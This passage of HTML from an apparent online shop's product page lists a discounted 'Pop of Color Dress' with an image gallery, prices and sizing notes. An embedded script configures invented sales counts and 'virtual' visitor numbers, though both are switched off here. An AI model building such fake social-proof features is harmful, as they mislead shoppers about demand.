      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1217"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33843545047339">
    <span class="visually-hidden">
      Open media 3 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21849804210475__main-33843545080107" class="product__media-item grid__item slider__slide" data-media-id="template--21849804210475__main-33843545080107">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 125.0%;">
      <img
        srcset="//foriless.com/cdn/shop/products/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867&width=493 493w,
          //foriless.com/cdn/shop/products/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867&width=600 600w,
          //foriless.com/cdn/shop/products/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867&width=713 713w,
          
          
          
          
          
          
          
          
          //foriless.com/cdn/shop/products/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867 800w"
        src="//foriless.com/cdn/shop/products/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1217"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21849804210475__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 125.0%;">
    <img
      srcset="//foriless.com/cdn/shop/products/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867&width=493 493w,
        //foriless.com/cdn/shop/products/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867&width=600 600w,
        //foriless.com/cdn/shop/products/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867&width=713 713w,
        
        
        
        
        
        
        
        
        //foriless.com/cdn/shop/products/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867 800w"
      src="//foriless.com/cdn/shop/products/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1217"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33843545080107">
    <span class="visually-hidden">
      Open media 4 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21849804210475__main-33843545112875" class="product__media-item grid__item slider__slide" data-media-id="template--21849804210475__main-33843545112875">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 125.0%;">
      <img
        srcset="//foriless.com/cdn/shop/products/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867&width=493 493w,
          //foriless.com/cdn/shop/products/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867&width=600 600w,
          //foriless.com/cdn/shop/products/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867&width=713 713w,
          
          
          
          
          
          
          
          
          //foriless.com/cdn/shop/products/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867 800w"
        src="//foriless.com/cdn/shop/products/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1217"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21849804210475__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 125.0%;">
    <img
      srcset="//foriless.com/cdn/shop/products/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867&width=493 493w,
        //foriless.com/cdn/shop/products/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867&width=600 600w,
        //foriless.com/cdn/shop/products/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867&width=713 713w,
        
        
        
        
        
        
        
        
        //foriless.com/cdn/shop/products/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867 800w"
      src="//foriless.com/cdn/shop/products/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1217"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33843545112875">
    <span class="visually-hidden">
      Open media 5 in modal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total">5</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--21849804210475__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left" aria-controls="GalleryThumbnails-template--21849804210475__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--21849804210475__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--21849804210475__main-0" class="thumbnail-list__item slider__slide" data-target="template--21849804210475__main-33843544981803" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Load image 1 in gallery view"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--21849804210475__main"
                    aria-describedby="Thumbnail-template--21849804210475__main-0"
                  >
                    <img id="Thumbnail-template--21849804210475__main-0" srcset="//foriless.com/cdn/shop/products/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867&width=54 54w,
                      //foriless.com/cdn/shop/products/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867&width=74 74w,
                      //foriless.com/cdn/shop/products/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867&width=104 104w,
                      //foriless.com/cdn/shop/products/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867&width=162 162w,
                      //foriless.com/cdn/shop/products/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867&width=208 208w,
                      //foriless.com/cdn/shop/products/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867&width=324 324w,
                      //foriless.com/cdn/shop/products/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867&width=416 416w,,
                      //foriless.com/cdn/shop/products/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867 w"
                      src="//foriless.com/cdn/shop/products/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Pop of Color Dress"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li><li id="Slide-Thumbnails-template--21849804210475__main-2" class="thumbnail-list__item slider__slide" data-target="template--21849804210475__main-33843545014571"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 2 in gallery view"
                      
                      aria-controls="GalleryViewer-template--21849804210475__main"
                      aria-describedby="Thumbnail-template--21849804210475__main-2"
                    >
                      <img id="Thumbnail-template--21849804210475__main-2"
                        srcset="//foriless.com/cdn/shop/products/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867&width=59 59w,
                                //foriless.com/cdn/shop/products/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867&width=118 118w,
                                //foriless.com/cdn/shop/products/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867&width=84 84w,
                                //foriless.com/cdn/shop/products/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867&width=168 168w,
                                //foriless.com/cdn/shop/products/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867&width=130 130w,
                                //foriless.com/cdn/shop/products/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867&width=260 260w"
                        src="//foriless.com/cdn/shop/products/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?crop=center&height=84&v=1686281867&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Pop of Color Dress"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--21849804210475__main-3" class="thumbnail-list__item slider__slide" data-target="template--21849804210475__main-33843545047339"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 3 in gallery view"
                      
                      aria-controls="GalleryViewer-template--21849804210475__main"
                      aria-describedby="Thumbnail-template--21849804210475__main-3"
                    >
                      <img id="Thumbnail-template--21849804210475__main-3"
                        srcset="//foriless.com/cdn/shop/products/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867&width=59 59w,
                                //foriless.com/cdn/shop/products/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867&width=118 118w,
                                //foriless.com/cdn/shop/products/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867&width=84 84w,
                                //foriless.com/cdn/shop/products/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867&width=168 168w,
                                //foriless.com/cdn/shop/products/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867&width=130 130w,
                                //foriless.com/cdn/shop/products/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867&width=260 260w"
                        src="//foriless.com/cdn/shop/products/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?crop=center&height=84&v=1686281867&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Pop of Color Dress"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--21849804210475__main-4" class="thumbnail-list__item slider__slide" data-target="template--21849804210475__main-33843545080107"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 4 in gallery view"
                      
                      aria-controls="GalleryViewer-template--21849804210475__main"
                      aria-describedby="Thumbnail-template--21849804210475__main-4"
                    >
                      <img id="Thumbnail-template--21849804210475__main-4"
                        srcset="//foriless.com/cdn/shop/products/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867&width=59 59w,
                                //foriless.com/cdn/shop/products/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867&width=118 118w,
                                //foriless.com/cdn/shop/products/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867&width=84 84w,
                                //foriless.com/cdn/shop/products/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867&width=168 168w,
                                //foriless.com/cdn/shop/products/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867&width=130 130w,
                                //foriless.com/cdn/shop/products/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867&width=260 260w"
                        src="//foriless.com/cdn/shop/products/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?crop=center&height=84&v=1686281867&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Pop of Color Dress"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--21849804210475__main-5" class="thumbnail-list__item slider__slide" data-target="template--21849804210475__main-33843545112875"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 5 in gallery view"
                      
                      aria-controls="GalleryViewer-template--21849804210475__main"
                      aria-describedby="Thumbnail-template--21849804210475__main-5"
                    >
                      <img id="Thumbnail-template--21849804210475__main-5"
                        srcset="//foriless.com/cdn/shop/products/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867&width=59 59w,
                                //foriless.com/cdn/shop/products/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867&width=118 118w,
                                //foriless.com/cdn/shop/products/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867&width=84 84w,
                                //foriless.com/cdn/shop/products/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867&width=168 168w,
                                //foriless.com/cdn/shop/products/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867&width=130 130w,
                                //foriless.com/cdn/shop/products/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867&width=260 260w"
                        src="//foriless.com/cdn/shop/products/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?crop=center&height=84&v=1686281867&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Pop of Color Dress"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right" aria-controls="GalleryThumbnails-template--21849804210475__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--21849804210475__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Pop of Color Dress</h1>
              <a href="/products/pop-dress" class="product__title">
                <h2 class="h1">
                  Pop of Color Dress
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--21849804210475__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £23.99
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        £23.99
      </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              £46.99
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      Sale
    </span>

    <span class="badge price__badge-sold-out color-background-1">
      Sold out
    </span></div>
</div>
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>
















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "month sold"; // 销量提示文字
  var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
  var view_num_min = 150; // 虚拟人数最小值
  var view_num_max = 200; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":8383615533355,"title":"Pop of Color Dress","handle":"pop-dress","description":"\u003cdiv style=\"box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; font-weight: 400; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #ff6600; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e🔥Click On \"ADD TO CART\" To Get Yours Now!🔥\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; font-weight: 400; background-color: #ffffff;\"\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; list-style-image: unset; list-style-position: inside; white-space: revert !important;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #f78c0a; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003eShipping\u003c\/span\u003e\u003c\/span\u003e\u0026gt;\u0026gt;Worldwide Express Shipping Available\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003e💯\u003cspan style=\"box-sizing: border-box; color: #f78c0a; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003ePayments Via PayPal® and CreditCard.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003ch3\u003eDETAILS\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003epolyester 71%-80%\u003c\/li\u003e\n\u003cli\u003eThe model is wearing a small\u003c\/li\u003e\n\u003cli\u003eThe stretch is good\u003c\/li\u003e\n\u003cli\u003e🙌Loose Fit🙌\u003c\/li\u003e\n\u003cli style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box !important; padding: 5px 0px;\"\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003eRuns true to size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e3 COLORS \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"497\" width=\"497\" alt=\"undefined\" src=\"https:\/\/cdn.webfastcdn.com\/image\/2022\/05\/8f76f32931b7f14658a53617ccdc75c6a673019b361252e66b60aac031576129.png\"\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: #212529; max-width: 100%; padding: revert; text-decoration-line: revert; list-style-image: unset; list-style-position: inside; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder; font-size: 16px;\"\u003eSize: please check measurements carefully\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003ePlease allow 0.5-1\" difference due to vmanual measurement\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eDifferent monitor settings means colors may differ slightly\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"color: #e67e23; text-decoration: revert;\"\u003e\u003cstrong\u003e\u003cspan style=\"box-sizing: border-box; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; font-size: 16px; white-space: revert !important;\"\u003e\u003cspan style=\"font-family: 'Open Sans';\"\u003eRuns true to size\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; 